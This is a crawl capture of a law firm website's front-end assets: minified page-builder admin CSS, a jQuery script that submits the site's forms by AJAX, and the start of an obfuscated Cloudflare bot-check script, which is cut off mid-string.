.vc_icon-acf{background-image:url(../vc/vc-element-icons/element-icon-acf.svg)}.vc_settings .vc_icon-vc-gitem-post-date{background-image:url(../vc/vc-element-icons/element-icon-post-date.svg)}.vc_settings .vc_icon-vc-gitem-post-meta{background-image:url(../vc/vc-element-icons/element-icon-custom-fields.svg)}.vc_settings .vc_icon-vc-gitem-post-title{background-image:url(../vc/vc-element-icons/element-icon-post-title.svg)}.vc_settings .vc_icon-vc-media-grid{background-image:url(../vc/vc-element-icons/element-icon-media-grid.svg)}.vc_settings .vc_icon-vc-masonry-media-grid{background-image:url(../vc/vc-element-icons/element-icon-media-masonry-grid.svg)}.vc_settings .vc_icon-vc-masonry-grid{background-image:url(../vc/vc-element-icons/element-icon-post-masonry-grid.svg)}.vc_settings .icon-wpb-vc-round-chart{background-image:url(../vc/vc-element-icons/element-icon-doughnut-chart.svg)}.vc_settings .icon-wpb-vc-line-chart{background-image:url(../vc/vc-element-icons/element-icon-line-chart.svg)}.vc_settings .icon-wpb-ui-tta-section,.vc_settings .icon-wpb-ui-tta-section[data-is-container=true]{background-image:url(../vc/vc-element-icons/element-icon-accordion.svg)}.vc_settings .vc_icon-vc-gitem-post-author{background-image:url(../vc/vc-element-icons/element-icon-post-author.svg)}.vc_settings .vc_icon-vc-gitem-post-categories{background-image:url(../vc/vc-element-icons/element-icon-category.svg)}.vc_settings .vc_icon-vc-section,.vc_settings .vc_icon-vc-section[data-is-container=true]{background-image:url(../vc/vc-element-icons/element-icon-section.svg)}.vc_settings .vc_icon-vc-zigzag{background-image:url(../vc/vc-element-icons/element-icon-separator-zig-zag.svg)}.vc_settings .vc_icon-vc-hoverbox{background-image:url(../vc/vc-element-icons/element-icon-hover-box.svg)}.vc_settings .vc_icon-vc-gutenberg{background-image:url(../vc/vc-element-icons/element-icon-gutenberg.svg)}.vc_settings .vc_ui-settings-roles-dropdown{min-width:200px}.vc_settings .vc_role-custom-settings{display:none}.vc_settings .vc_role-custom-settings.vc_visible{display:table-row}.vc_settings .vc_role-custom-settings .vc_wp-form-table .js-category-deprecated{display:none}.vc_settings [data-vc-roles-filter-value=".js-category-deprecated"] .vc_wp-form-table .js-category-deprecated{display:table-row}.vc_settings .vc_ui-settings-roles-role.vc_active .widget-top{cursor:default}.vc_settings .vc_ui-settings-roles-role.vc_active .widget-top .toggle-indicator:before{content:'\f142';cursor:pointer}.vc_settings .vc_ui-settings-roles-role .vc_wp-accordion-panel-body{padding:0 10px}.vc_settings .vc_ui-settings-roles-role .vc_wp-form-table .vc_hidden{display:none}.vc_settings .vc_ui-settings-roles-role .vc_element-icon{float:left;margin-right:.8em}.vc_settings .vc_ui-settings-roles-role .vc_element-description{font-size:11px;display:block}.vc_settings .vc_ui-settings-roles-role .widget .widget-top{cursor:pointer}.vc_wp-settings{padding-top:1em;padding-bottom:1em;font-size:14px}.vc_wp-settings .vc_wp-accordion-panel-title{padding-top:.5em;padding-bottom:.5em}.vc-page-welcome .wp-badge{background-image:url(../vc/logo/wpb-logo-white.svg);background-color:#0772ce}.vc-page-welcome .twitter-share-button{margin-left:3px;vertical-align:top}.vc-page-welcome h4 a{text-decoration:none}.vc-page-welcome img{border:none}.vc-page-welcome img.vc-img-center{display:block;margin:35px auto 0}.vc-page-welcome img.vc-featured-img{margin:0;float:left;width:48%}.vc-page-welcome .vc_welcome-feature{background:#fff;margin:20px 0;padding:1px 20px 10px}.vc-page-welcome .vc-feature-text{float:right;width:48%}.vc-page-welcome .vc-feature-text h3{margin:0 0 .6em}.vc-page-welcome .vc-feature-text ul{padding:0 0 0 15px;list-style:disc;line-height:1.5;font-size:16px}.vc-page-welcome .vc_feature-section-teaser{overflow:hidden;padding:0 0 40px}.vc-page-welcome .feature-section,.vc-page-welcome .vc_feature-section-teaser{padding-bottom:15px;padding-top:20px}.vc-page-welcome .vc-thank-you{color:#777}.vc-page-welcome .wp-badge{background-size:72px;background-position:center 30px}#wpfooter{display:none}#wpbody-content{padding-bottom:25px}.vc_row{margin-left:-15px;margin-right:-15px}.vc_row:after,.vc_row:before{content:" ";display:table}.vc_row:after{clear:both}.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9{position:relative;float:left;min-height:1px;padding-left:15px;padding-right:15px;box-sizing:border-box}[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-1,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-10,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-11,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-12,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-2,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-3,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-4,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-5,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-6,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-7,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-8,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-9{float:right}.vc_col-xs-12{width:100%}.vc_col-xs-11{width:91.66666667%}.vc_col-xs-10{width:83.33333333%}.vc_col-xs-9{width:75%}.vc_col-xs-8{width:66.66666667%}.vc_col-xs-7{width:58.33333333%}.vc_col-xs-6{width:50%}.vc_col-xs-5{width:41.66666667%}.vc_col-xs-4{width:33.33333333%}.vc_col-xs-3{width:25%}.vc_col-xs-2{width:16.66666667%}.vc_col-xs-1{width:8.33333333%}.vc_wp-accordion{margin:0;padding:0}.vc_wp-accordion .vc_wp-accordion-panel{margin:0;padding:0}.vc_wp-accordion .vc_wp-accordion-panel-title{margin:0}.vc_wp-accordion .vc_wp-accordion-panel-body{box-sizing:content-box;display:none;overflow:hidden;transition-property:color,padding;transition-duration:.2s;transition-timing-function:ease-in-out}.vc_wp-accordion .vc_active .vc_wp-accordion-panel-body,.vc_wp-accordion .vc_animating .vc_wp-accordion-panel-body{display:block}.vc_general.vc_ui-tabs-line{padding:0;margin:0;list-style:none}.vc_general.vc_ui-tabs-line>li{float:left;margin:0;padding:0}.vc_general.vc_ui-tabs-line>.vc_ui-tabs-line-dropdown-toggle{float:right}.vc_general.vc_ui-tabs-line .vc_ui-tabs-line-trigger{box-sizing:border-box;display:block;text-transform:none;border:1px solid transparent;font-size:14px;font-weight:400;line-height:1;background:0 0;color:inherit;text-decoration:none;font-family:inherit;padding:16px 12px;margin:0;outline:0;transition-property:color,background,border;transition-duration:.2s;transition-timing-function:ease-in-out;border-radius:5px 5px 0 0;white-space:nowrap;cursor:pointer;-webkit-user-select:none;user-select:none;text-align:left}.vc_general.vc_ui-tabs-line .vc_ui-tabs-line-trigger:focus,.vc_general.vc_ui-tabs-line .vc_ui-tabs-line-trigger:hover{border:1px solid transparent;background-color:#00447f}.vc_general.vc_ui-tabs-line .vc_ui-tabs-line-trigger:active{box-shadow:none}.vc_general.vc_ui-tabs-line>.vc_active>.vc_ui-tabs-line-trigger{background-color:#fff;color:#5e5e5e;cursor:default}.vc_general.vc_ui-tabs-line::after{content:"";display:table;clear:both}.vc_ui-tabs-line .vc_ui-tabs-line-dropdown-toggle{position:absolute;float:right;visibility:hidden}.vc_ui-tabs-line .vc_ui-tabs-line-dropdown-toggle.vc_visible{visibility:visible;position:relative}.vc_ui-tabs-line .vc_ui-tabs-line-dropdown-toggle>.vc_ui-tabs-line-trigger::after{content:'. . .';font-weight:600;display:inline}.vc_ui-tabs-line .vc_ui-tabs-line-dropdown-toggle.vc_active>.vc_ui-tabs-line-trigger{background-color:#00447f;color:inherit;cursor:pointer}.vc_ui-tabs-line .vc_ui-tabs-line-dropdown{position:absolute;z-index:1010;top:100%;right:0;display:none;overflow:hidden;transition-property:height,padding;transition-duration:.2s;transition-timing-function:ease-in-out;padding:0;margin:0;list-style:none;max-width:300px;box-shadow:0 0 5px rgba(0,0,0,.1);background:#f5f5f5;border:1px solid #dbdbdb}.vc_ui-tabs-line .vc_ui-tabs-line-dropdown li{margin:0;padding:0}.vc_ui-tabs-line .vc_ui-tabs-line-dropdown.vc_active,.vc_ui-tabs-line .vc_ui-tabs-line-dropdown.vc_animating{display:block}.vc_ui-tabs-line .vc_ui-tabs-line-dropdown .vc_ui-tabs-line-trigger{padding:10px 10px;border-radius:0;font-size:12px;color:#5e5e5e}.vc_ui-tabs-line .vc_ui-tabs-line-dropdown .vc_ui-tabs-line-trigger:hover{background-color:#eaeaea}.vc_ui-tabs-line .vc_ui-tabs-line-dropdown .vc_active .vc_ui-tabs-line-trigger{background-color:#eaeaea;cursor:default}.vc_ui-tabs-line{opacity:1;transition:opacity .2s ease-in-out}.vc_ui-tabs-line.vc_initializing{transition:opacity 0s;opacity:0}.vc_ui-tabs-line.vc_initializing>li:not(:first-child):not(.vc_ui-tabs-line-dropdown-toggle){position:absolute;visibility:hidden}.vc_wp-form-help-block{font-style:italic;color:#757272;font-weight:400;font-size:1em}.vc_wp-form-fieldset{margin-bottom:30px}.vc_wp-form-fieldset .vc_wp-form-legend{font-weight:600;margin-top:1em;margin-bottom:1em}.vc_wp-form-fieldset .vc_wp-form-legend+.vc_wp-form-help-block{margin-top:-1em;margin-bottom:1em}.vc_wp-form-checkbox,.vc_wp-form-radio{display:block}.vc_general.vc_wp-form-table{width:100%;border-collapse:collapse;border:1px solid #e5e5e5}.vc_general.vc_wp-form-table th{font-weight:600;vertical-align:middle}.vc_general.vc_wp-form-table td,.vc_general.vc_wp-form-table th{border-bottom:1px solid #e5e5e5;text-align:left;padding:.8em .8em;display:table-cell}.vc_general.vc_wp-form-table td:first-child,.vc_general.vc_wp-form-table th:first-child{width:50%}.vc_general.vc_wp-form-table td select,.vc_general.vc_wp-form-table th select{width:100%}.vc_general.vc_wp-form-table tfoot th,.vc_general.vc_wp-form-table thead th{background-color:#fff}.vc_general.vc_wp-form-table tfoot th label,.vc_general.vc_wp-form-table thead th label{white-space:nowrap;font-weight:400}.vc_general.vc_wp-form-table tbody td,.vc_general.vc_wp-form-table tbody th{background-color:#f9f9f9}.vc_general.vc_wp-form-table tbody td label,.vc_general.vc_wp-form-table tbody th label{visibility:hidden}.vc_general.vc_wp-form-table tbody td label input,.vc_general.vc_wp-form-table tbody th label input{visibility:visible}.vc_general.vc_wp-form-table tbody tr:hover td,.vc_general.vc_wp-form-table tbody tr:hover th{background-color:#f4f4f4}.vc_general.vc_wp-form-table tbody tr:hover td label,.vc_general.vc_wp-form-table tbody tr:hover th label{visibility:visible}.vc_general.vc_wp-form-table .vc_wp-form-checkbox,.vc_general.vc_wp-form-table .vc_wp-form-checkbox input,.vc_general.vc_wp-form-table .vc_wp-form-radio,.vc_general.vc_wp-form-table .vc_wp-form-radio input{margin:0;padding:0}.vc_general.vc_wp-form-table+.vc_wp-form-link-block{text-align:right}.vc_wp-form-row{margin-left:-15px;margin-right:-15px}.vc_wp-form-row::after{content:'  ';display:table;clear:both}.vc_wp-form-row .vc_wp-form-col{box-sizing:border-box;display:block;padding-left:15px;padding-right:15px}@media (min-width:391.5px){.vc_wp-form-row .vc_wp-form-col{width:50%;float:left}}@media (min-width:783px){.vc_wp-form-row .vc_wp-form-col{width:33.333%}}@media (min-width:1121px){.vc_wp-form-row .vc_wp-form-col{width:25%}}.vc_wp-form-link-block a{display:inline-block;text-decoration:none;padding:.3em .5em;position:relative}.vc_wp-form-link-block a:first-child{padding-left:0}.vc_wp-form-link-block a:last-child{padding-right:0}.vc_wp-form-link-block a:not(:first-child)::before{content:'';display:block;position:absolute;left:-1px;top:50%;height:1.2em;margin-top:-.6em;border-left:1px solid #176898}.vc_wp-settings .vc_ui-tabs-line{margin-left:0;margin-right:0;position:relative;top:1px}.vc_wp-settings .vc_ui-tabs-line>.vc_active>.vc_ui-tabs-line-trigger{border-top-color:#e5e5e5;border-left-color:#e5e5e5;border-right-color:#e5e5e5}

--- FILE ---
content_type: application/javascript
request_url: https://www.solutionslawgroup.com/wp-content/plugins/speak-api/js/speak-api-js-frontend.js?ver=6.8.3
body_size: 636
content:
(function ($) {
    $('body').on('click', '#cformsubmit', function (e) {
        $('#cform-form-msg').removeClass('alert-success');
        $('#cform-form-msg').removeClass('alert-danger');
        $('#cformsubmit').attr('disabled', 'disabled');
        $('#cform #ajax-loader-cform').css('display', 'block');
        $.ajax({
            type: "POST",
            url: "/wp-admin/admin-ajax.php",
            data: $("#cform").serialize() + "&action=speakApiSendmAilCfrom",
            dataType: "json",
            success: function (data) {
                if ('success' == data.result) {
                    $('#cform-form-msg').css('visibility', 'visible').hide().fadeIn().removeClass('hidden').addClass('alert-success');
                    $('.popup-form').html(data.msg[0]);
                    $('#cformsubmit').removeAttr('disabled');
                    $('#cform #ajax-loader-cform').css('display', 'none');
                    window.setTimeout(function () {
                        window.location.href = "/thank-you"
                    }, 1000)
                }
                if ('error' == data.result) {
                    $('#cform-form-msg').css('visibility', 'visible').hide().fadeIn().removeClass('hidden').addClass('alert-danger');
                    $('#cform-form-msg').html(data.msg[0]);
                    $('#cformsubmit').removeAttr('disabled');
                    $('#cform #ajax-loader-cform').css('display', 'none');
                    $('html,body').animate({
                        scrollTop: $("#cform-form-msg").offset().top
                    }, 'slow')
                }
            }
        });
        return false
    });
    $('body').on('click', '#cformsubmit_download', function (e) {
        $('#cform-form-msg2').removeClass('alert-success');
        $('#cform-form-msg2').removeClass('alert-danger');
        $('#cformsubmit_download').attr('disabled', 'disabled');
        $('#cform_download #ajax-loader-cform').css('display', 'block');
        $.ajax({
            type: "POST",
            url: "/wp-admin/admin-ajax.php",
            data: $("#cform_download").serialize() + "&action=speakApiSendmAilCfromdownload",
            dataType: "json",
            success: function (data) {
                if ('success' == data.result) {
                    $('#cform-form-msg2').css('visibility', 'visible').hide().fadeIn().removeClass('hidden').addClass('alert-success');
                    $('.popup-form').html(data.msg[0]);
                    $('#cformsubmit_download').removeAttr('disabled');
                    $('#cform_download #ajax-loader-cform').css('display', 'none');
                    window.setTimeout(function () {
                        window.location.href = "/estate-planning-massachusetts-downloads"
                    }, 1000)
                }
                if ('error' == data.result) {
                    $('#cform-form-msg2').css('visibility', 'visible').hide().fadeIn().removeClass('hidden').addClass('alert-danger');
                    $('#cform-form-msg2').html(data.msg[0]);
                    $('#cformsubmit_download').removeAttr('disabled');
                    $('#cform_download #ajax-loader-cform').css('display', 'none');
                    $('html,body').animate({
                        scrollTop: $("#cform-form-msg2").offset().top
                    }, 'slow')
                }
            }
        });
        return false
    });

    $('body').on('click', '#cformsubmit_seminar', function (e) {
        $('#cform-form-msg3').removeClass('alert-success');
        $('#cform-form-msg3').removeClass('alert-danger');
        $('#cformsubmit_seminar').attr('disabled', 'disabled');
        $('#cform_semnar #ajax-loader-cform').css('display', 'block');
        $.ajax({
            type: "POST",
            url: "/wp-admin/admin-ajax.php",
            data: $("#cform_semnar").serialize() + "&action=speakApiSendmAilCfromseminar",
            dataType: "json",
            success: function (data) {
                if ('success' == data.result) {
                    $('#cform-form-msg3').css('visibility', 'visible').hide().fadeIn().removeClass('hidden').addClass('alert-success');
                    $('.popup-form').html(data.msg[0]);
                    $('#cformsubmit_seminar').removeAttr('disabled');
                    $('#cform_semnar #ajax-loader-cform').css('display', 'none');
                    window.setTimeout(function () {
                        window.location.href = "/seminar-thank-you"
                    }, 1000)
                }
                if ('error' == data.result) {
                    $('#cform-form-msg3').css('visibility', 'visible').hide().fadeIn().removeClass('hidden').addClass('alert-danger');
                    $('#cform-form-msg3').html(data.msg[0]);
                    $('#cformsubmit_seminar').removeAttr('disabled');
                    $('#cform_semnar #ajax-loader-cform').css('display', 'none');
                    $('html,body').animate({
                        scrollTop: $("#cform-form-msg3").offset().top
                    }, 'slow')
                }
            }
        });
        return false
    });


    $('body').on('click', '#report_submit', function (e) {
        $('.results').removeClass('alert-success');
        $('.results').removeClass('alert-danger');
        $(this).attr('disabled', 'disabled');
        $('#report_form #ajax-loader-cform').css('display', 'block');
        $.ajax({
            type: "POST",
            url: "/wp-admin/admin-ajax.php",
            data: $("#report_form").serialize() + "&action=speakApiSendmAilCfromAlt",
            dataType: "json",
            success: function (data) {
                if ('success' == data.result) {
                    $('.results').css('visibility', 'visible').hide().fadeIn().removeClass('hidden').addClass('alert-success');
                    $('#report_submit').removeAttr('disabled');
                    $('#report_form #ajax-loader-cform').css('display', 'none');
                    window.setTimeout(function () {
                        window.location.href = "/thank-you"
                    }, 1000)
                }
                if ('error' == data.result) {
                    $('.results').css('visibility', 'visible').hide().fadeIn().removeClass('hidden').addClass('alert-danger');
                    $('.results').html(data.msg[0]);
                    $('#report_submit').removeAttr('disabled');
                    $('#report_form #ajax-loader-cform').css('display', 'none');
                    $('html,body').animate({
                        scrollTop: $(".results").offset().top
                    }, 'slow')
                }
            }
        });
        return false
    });
    $('body').on('click', '#newsletter_form_5646523 button', function (e) {
        e.preventDefault();
        var _status_wrap = $('#nform_vaidator');
        var _trigerer = $(this);
        var btn_text = _trigerer.html();
        _status_wrap.removeClass('alert-success');
        _status_wrap.removeClass('alert-danger');
        _trigerer.html('Working...');
        _trigerer.attr('disabled', 'disabled');
        $.ajax({
            type: "POST",
            url: "/wp-admin/admin-ajax.php",
            data: $("#newsletter_form_5646523").serialize() + "&action=newsletterSubsciption",
            dataType: "json",
            success: function (data) {
                if ('success' == data.result) {
                    _status_wrap.css('visibility', 'visible').hide().fadeIn().removeClass('hidden').addClass('alert-success')
                }
                if ('error' == data.result) {
                    _status_wrap.css('visibility', 'visible').hide().fadeIn().removeClass('hidden').addClass('alert-danger')
                }
                _status_wrap.html(data.msg[0]);
                _trigerer.removeAttr('disabled');
                _trigerer.html(btn_text)
            }
        });
        return false
    })
})(jQuery);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.solutionslawgroup.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/d39f91d70ce1/main.js?
body_size: 4706
content:
window._cf_chl_opt={uYln4:'g'};~function(u4,G,S,H,j,s,n,v){u4=C,function(A,x,uM,u3,b,E){for(uM={A:590,x:618,b:578,E:522,k:541,T:531,P:609,N:562,Q:542,l:563,g:504},u3=C,b=A();!![];)try{if(E=-parseInt(u3(uM.A))/1+-parseInt(u3(uM.x))/2*(parseInt(u3(uM.b))/3)+parseInt(u3(uM.E))/4*(-parseInt(u3(uM.k))/5)+parseInt(u3(uM.T))/6+parseInt(u3(uM.P))/7*(-parseInt(u3(uM.N))/8)+-parseInt(u3(uM.Q))/9*(parseInt(u3(uM.l))/10)+parseInt(u3(uM.g))/11,x===E)break;else b.push(b.shift())}catch(k){b.push(b.shift())}}(a,114092),G=this||self,S=G[u4(587)],H={},H[u4(545)]='o',H[u4(589)]='s',H[u4(518)]='u',H[u4(552)]='z',H[u4(560)]='n',H[u4(607)]='I',H[u4(604)]='b',j=H,G[u4(510)]=function(A,x,E,T,up,ue,um,uG,N,Q,g,W,V,i){if(up={A:501,x:567,b:579,E:530,k:619,T:621,P:530,N:619,Q:621,l:606,g:550,W:555,m:620,e:593},ue={A:612,x:555,b:583},um={A:508,x:540,b:524,E:561},uG=u4,x===null||x===void 0)return T;for(N=B(x),A[uG(up.A)][uG(up.x)]&&(N=N[uG(up.b)](A[uG(up.A)][uG(up.x)](x))),N=A[uG(up.E)][uG(up.k)]&&A[uG(up.T)]?A[uG(up.P)][uG(up.N)](new A[(uG(up.Q))](N)):function(o,uS,U){for(uS=uG,o[uS(ue.A)](),U=0;U<o[uS(ue.x)];o[U+1]===o[U]?o[uS(ue.b)](U+1,1):U+=1);return o}(N),Q='nAsAaAb'.split('A'),Q=Q[uG(up.l)][uG(up.g)](Q),g=0;g<N[uG(up.W)];W=N[g],V=c(A,x,W),Q(V)?(i=V==='s'&&!A[uG(up.m)](x[W]),uG(up.e)===E+W?P(E+W,V):i||P(E+W,x[W])):P(E+W,V),g++);return T;function P(o,U,uy){uy=C,Object[uy(um.A)][uy(um.x)][uy(um.b)](T,U)||(T[U]=[]),T[U][uy(um.E)](o)}},s=u4(523)[u4(546)](';'),n=s[u4(606)][u4(550)](s),G[u4(506)]=function(A,x,uf,uO,E,k,T,P){for(uf={A:594,x:555,b:549,E:561,k:572},uO=u4,E=Object[uO(uf.A)](x),k=0;k<E[uO(uf.x)];k++)if(T=E[k],T==='f'&&(T='N'),A[T]){for(P=0;P<x[E[k]][uO(uf.x)];-1===A[T][uO(uf.b)](x[E[k]][P])&&(n(x[E[k]][P])||A[T][uO(uf.E)]('o.'+x[E[k]][P])),P++);}else A[T]=x[E[k]][uO(uf.k)](function(N){return'o.'+N})},v=function(uD,uK,uU,ur,uo,uV,uJ,x,b,E){return uD={A:610,x:532},uK={A:536,x:536,b:536,E:561,k:536,T:536,P:536,N:600,Q:536,l:539,g:536},uU={A:555},ur={A:603},uo={A:555,x:539,b:508,E:540,k:524,T:524,P:603,N:561,Q:603,l:561,g:603,W:536,m:561,e:536,d:508,f:540,V:524,i:603,o:561,U:603,K:561,D:561,I:561,F:600},uV={A:591,x:539},uJ=u4,x=String[uJ(uD.A)],b={'h':function(k){return k==null?'':b.g(k,6,function(T,uR){return uR=C,uR(uV.A)[uR(uV.x)](T)})},'g':function(T,P,N,uh,Q,W,V,i,o,U,K,D,I,F,Z,u0,u1,u2){if(uh=uJ,T==null)return'';for(W={},V={},i='',o=2,U=3,K=2,D=[],I=0,F=0,Z=0;Z<T[uh(uo.A)];Z+=1)if(u0=T[uh(uo.x)](Z),Object[uh(uo.b)][uh(uo.E)][uh(uo.k)](W,u0)||(W[u0]=U++,V[u0]=!0),u1=i+u0,Object[uh(uo.b)][uh(uo.E)][uh(uo.T)](W,u1))i=u1;else{if(Object[uh(uo.b)][uh(uo.E)][uh(uo.k)](V,i)){if(256>i[uh(uo.P)](0)){for(Q=0;Q<K;I<<=1,F==P-1?(F=0,D[uh(uo.N)](N(I)),I=0):F++,Q++);for(u2=i[uh(uo.Q)](0),Q=0;8>Q;I=1&u2|I<<1.48,P-1==F?(F=0,D[uh(uo.l)](N(I)),I=0):F++,u2>>=1,Q++);}else{for(u2=1,Q=0;Q<K;I=I<<1|u2,F==P-1?(F=0,D[uh(uo.l)](N(I)),I=0):F++,u2=0,Q++);for(u2=i[uh(uo.g)](0),Q=0;16>Q;I=I<<1.77|u2&1,F==P-1?(F=0,D[uh(uo.N)](N(I)),I=0):F++,u2>>=1,Q++);}o--,0==o&&(o=Math[uh(uo.W)](2,K),K++),delete V[i]}else for(u2=W[i],Q=0;Q<K;I=I<<1|1.12&u2,P-1==F?(F=0,D[uh(uo.m)](N(I)),I=0):F++,u2>>=1,Q++);i=(o--,0==o&&(o=Math[uh(uo.e)](2,K),K++),W[u1]=U++,String(u0))}if(i!==''){if(Object[uh(uo.d)][uh(uo.f)][uh(uo.V)](V,i)){if(256>i[uh(uo.i)](0)){for(Q=0;Q<K;I<<=1,F==P-1?(F=0,D[uh(uo.o)](N(I)),I=0):F++,Q++);for(u2=i[uh(uo.U)](0),Q=0;8>Q;I=I<<1|1.3&u2,F==P-1?(F=0,D[uh(uo.l)](N(I)),I=0):F++,u2>>=1,Q++);}else{for(u2=1,Q=0;Q<K;I=u2|I<<1,P-1==F?(F=0,D[uh(uo.l)](N(I)),I=0):F++,u2=0,Q++);for(u2=i[uh(uo.U)](0),Q=0;16>Q;I=1.42&u2|I<<1.73,F==P-1?(F=0,D[uh(uo.K)](N(I)),I=0):F++,u2>>=1,Q++);}o--,o==0&&(o=Math[uh(uo.W)](2,K),K++),delete V[i]}else for(u2=W[i],Q=0;Q<K;I=I<<1.07|1.94&u2,F==P-1?(F=0,D[uh(uo.m)](N(I)),I=0):F++,u2>>=1,Q++);o--,o==0&&K++}for(u2=2,Q=0;Q<K;I=u2&1|I<<1,F==P-1?(F=0,D[uh(uo.D)](N(I)),I=0):F++,u2>>=1,Q++);for(;;)if(I<<=1,F==P-1){D[uh(uo.I)](N(I));break}else F++;return D[uh(uo.F)]('')},'j':function(k,uH){return uH=uJ,null==k?'':''==k?null:b.i(k[uH(uU.A)],32768,function(T,uj){return uj=uH,k[uj(ur.A)](T)})},'i':function(T,P,N,uL,Q,W,V,i,o,U,K,D,I,F,Z,u0,u2,u1){for(uL=uJ,Q=[],W=4,V=4,i=3,o=[],D=N(0),I=P,F=1,U=0;3>U;Q[U]=U,U+=1);for(Z=0,u0=Math[uL(uK.A)](2,2),K=1;u0!=K;u1=D&I,I>>=1,0==I&&(I=P,D=N(F++)),Z|=(0<u1?1:0)*K,K<<=1);switch(Z){case 0:for(Z=0,u0=Math[uL(uK.x)](2,8),K=1;u0!=K;u1=I&D,I>>=1,I==0&&(I=P,D=N(F++)),Z|=(0<u1?1:0)*K,K<<=1);u2=x(Z);break;case 1:for(Z=0,u0=Math[uL(uK.b)](2,16),K=1;K!=u0;u1=I&D,I>>=1,0==I&&(I=P,D=N(F++)),Z|=K*(0<u1?1:0),K<<=1);u2=x(Z);break;case 2:return''}for(U=Q[3]=u2,o[uL(uK.E)](u2);;){if(F>T)return'';for(Z=0,u0=Math[uL(uK.k)](2,i),K=1;K!=u0;u1=D&I,I>>=1,0==I&&(I=P,D=N(F++)),Z|=K*(0<u1?1:0),K<<=1);switch(u2=Z){case 0:for(Z=0,u0=Math[uL(uK.T)](2,8),K=1;K!=u0;u1=I&D,I>>=1,0==I&&(I=P,D=N(F++)),Z|=(0<u1?1:0)*K,K<<=1);Q[V++]=x(Z),u2=V-1,W--;break;case 1:for(Z=0,u0=Math[uL(uK.P)](2,16),K=1;u0!=K;u1=I&D,I>>=1,I==0&&(I=P,D=N(F++)),Z|=(0<u1?1:0)*K,K<<=1);Q[V++]=x(Z),u2=V-1,W--;break;case 2:return o[uL(uK.N)]('')}if(0==W&&(W=Math[uL(uK.Q)](2,i),i++),Q[u2])u2=Q[u2];else if(V===u2)u2=U+U[uL(uK.l)](0);else return null;o[uL(uK.E)](u2),Q[V++]=U+u2[uL(uK.l)](0),W--,U=u2,W==0&&(W=Math[uL(uK.g)](2,i),i++)}}},E={},E[uJ(uD.x)]=b.h,E}(),X();function B(A,uW,ub,x){for(uW={A:579,x:594,b:514},ub=u4,x=[];A!==null;x=x[ub(uW.A)](Object[ub(uW.x)](A)),A=Object[ub(uW.b)](A));return x}function z(b,E,a1,un,k,T,P){if(a1={A:502,x:573,b:581,E:575,k:553,T:584,P:526,N:568,Q:575,l:553,g:584,W:599,m:585},un=u4,k=un(a1.A),!b[un(a1.x)])return;E===un(a1.b)?(T={},T[un(a1.E)]=k,T[un(a1.k)]=b.r,T[un(a1.T)]=un(a1.b),G[un(a1.P)][un(a1.N)](T,'*')):(P={},P[un(a1.Q)]=k,P[un(a1.l)]=b.r,P[un(a1.g)]=un(a1.W),P[un(a1.m)]=E,G[un(a1.P)][un(a1.N)](P,'*'))}function X(a0,uq,uF,uc,A,x,b,E,k){if(a0={A:614,x:573,b:543,E:613,k:521,T:571,P:577,N:577},uq={A:543,x:613,b:577},uF={A:551},uc=u4,A=G[uc(a0.A)],!A)return;if(!J())return;(x=![],b=A[uc(a0.x)]===!![],E=function(uB,T){if(uB=uc,!x){if(x=!![],!J())return;T=M(),R(T.r,function(P){z(A,P)}),T.e&&h(uB(uF.A),T.e)}},S[uc(a0.b)]!==uc(a0.E))?E():G[uc(a0.k)]?S[uc(a0.k)](uc(a0.T),E):(k=S[uc(a0.P)]||function(){},S[uc(a0.N)]=function(us){us=uc,k(),S[us(uq.A)]!==us(uq.x)&&(S[us(uq.b)]=k,E())})}function R(A,x,uP,uT,uk,uE,u8,b,E,k){uP={A:614,x:557,b:558,E:602,k:576,T:519,P:598,N:601,Q:592,l:573,g:597,W:556,m:515,e:516,d:596,f:596,V:608,i:596,o:608,U:573,K:528,D:532,I:507},uT={A:564},uk={A:588,x:588,b:581,E:520},uE={A:597},u8=u4,b=G[u8(uP.A)],console[u8(uP.x)](G[u8(uP.b)]),E=new G[(u8(uP.E))](),E[u8(uP.k)](u8(uP.T),u8(uP.P)+G[u8(uP.b)][u8(uP.N)]+u8(uP.Q)+b.r),b[u8(uP.l)]&&(E[u8(uP.g)]=5e3,E[u8(uP.W)]=function(u9){u9=u8,x(u9(uE.A))}),E[u8(uP.m)]=function(uu){uu=u8,E[uu(uk.A)]>=200&&E[uu(uk.x)]<300?x(uu(uk.b)):x(uu(uk.E)+E[uu(uk.A)])},E[u8(uP.e)]=function(ua){ua=u8,x(ua(uT.A))},k={'t':Y(),'lhr':S[u8(uP.d)]&&S[u8(uP.f)][u8(uP.V)]?S[u8(uP.i)][u8(uP.o)]:'','api':b[u8(uP.U)]?!![]:![],'payload':A},E[u8(uP.K)](v[u8(uP.D)](JSON[u8(uP.I)](k)))}function a(a2){return a2='onload,onerror,floor,undefined,POST,http-code:,addEventListener,16jVbCKj,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,call,style,parent,gwUy0,send,/invisible/jsd,Array,394620LxJIhd,FiFoDArJVw,chlApiSitekey,jsd,iframe,pow,TbVa1,function,charAt,hasOwnProperty,125165HcjLWI,9jEhqHg,readyState,[native code],object,split,kgZMo4,isArray,indexOf,bind,error on 